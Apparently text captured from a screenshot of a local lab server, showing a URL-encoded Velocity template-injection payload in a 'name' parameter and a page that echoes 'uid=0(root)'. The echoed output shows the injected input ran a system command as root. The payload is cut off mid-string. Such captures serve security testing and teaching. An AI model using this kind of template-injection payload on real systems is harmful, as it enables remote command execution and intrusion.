 localhost:5051/velocity?name=%23set%28%24engine%3d""%29%0a%23set%28%24a%3d"java... Incognito
HOME MAIN DASHBOARD CONFIG
Hello,u i d = 0 ( r o o t ) g i d = 0 ( r o o t ) g r o u p s = 0 ( r o o t )